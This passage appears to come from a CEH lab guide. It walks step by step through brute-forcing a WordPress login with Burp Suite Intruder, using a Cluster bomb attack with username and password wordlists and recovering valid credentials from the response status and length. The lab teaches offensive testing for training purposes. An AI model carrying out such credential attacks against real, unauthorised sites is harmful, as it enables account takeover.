
The Burp Suite main window appears; click the Proxy tab from the available options in the top section of the window.
In the Proxy settings, by default, the Intercept tab opens-up. Observe that by default, the interception is active as the button says Intercept is on. Leave it running.
Turn the interception on if it is off.
Switch back to the browser window. On the login page of the target WordPress website, type random credentials, here admin and password. Click the Log In button.
You can enter the credentials of your choice here.

Switch back to the Burp Suite window; observe that the HTTP request was intercepted by the application.
Now, right-click anywhere on the HTTP request window, and from the context menu, click Send to Intruder.
Observe that Burp Suite intercepted the entered login credentials.
If you do not get the request as shown in the screenshot, then press the Forward button.

Now, click on the Intruder tab from the toolbar and observe that under the Intruder tab, the Target tab appears by default.
Observe the target host and port values in the Host and Port fields.

Click on the Positions tab under the Intruder tab and observe that Burp Suite sets the target positions by default, as shown in the HTTP request. Click the Clear § button from the right-pane to clear the default payload values.

Once you clear the default payload values, select Cluster bomb from the Attack type drop-down list.

Now, we will set the username and password as the payload values. To do so, select the username value entered in Step 17 and click Add § from the left-pane.
Similarly, select the password value entered in Step 17 and click Add § from the left-pane.
Here, the username and password are admin and password.

Once the username and password payloads are added. The symbol ‘§’ will be added at the start and end of the selected payload values. Here, as the screenshot shows, the values are admin and password.

Navigate to the Payloads tab under the Intruder tab and ensure that under the Payload Sets section, the Payload set is selected as 1, and the Payload type is selected as Simple list.
Under the Payload Options [Simple list] section, click the Load… button.

A file selection window appears; navigate to the location /home/attacker/Desktop/CEHv11 Module 14 Hacking Web Applications/Wordlist, select the username.txt file, and click the Open button.

Observe that the selected username.txt file content appears under the Payload Options [Simple list] section, as shown in the screenshot.

Similarly, load a password file for the payload set 2. To do so, under the Payload Sets section, select the Payload set as 2 from the drop-down options and ensure that the Payload type is selected as Simple list.
Under the Payload Options [Simple list] section, click the Load… button.

A file selection window appears; navigate to the location /home/attacker/Desktop/CEHv11 Module 14 Hacking Web Applications/Wordlist, select the password.txt file, and click the Open button.

Observe that selected password.txt file content appears under the Payload Options [Simple list] section, as shown in the screenshot.

Once the wordlist files are selected as payload values, click the Start attack button to launch the attack.

A Burp Intruder notification appears. Click OK to proceed.

The Intruder attack 1 window appears as the brute-attack initializes. It displays various username-password combinations along with the Length of the response and the Status.
Wait for the progress bar at the bottom of the window to complete.
After the progress bar completes, scroll down and observe the different values of Status and Length. Here, Status=302 and Length= 1105.
Different values of Status and Length indicate that the combination of the respective credentials is successful.
The values might differ in your lab environment.
In the Raw tab under the Request tab, the HTTP request with a set of the correct credentials is displayed. (here, username=admin and password=qwerty@123), as shown in the screenshot. Note down these user credentials.
Now, that you have obtained the correct user credentials, close the Intruder attack 1 window.
If a Warning pop-up appears, click OK.
Navigate back to the Proxy tab and click the Intercept is on button to turn off the interception. The Intercept is on button toggles to Intercept is off, indicating that the interception is off.
Switch to the browser window and perform Steps 5-7. Remove the browser proxy set up in Step 8, by selecting the No proxy radio-button in the Connection Settings window and click OK. Close the tab.

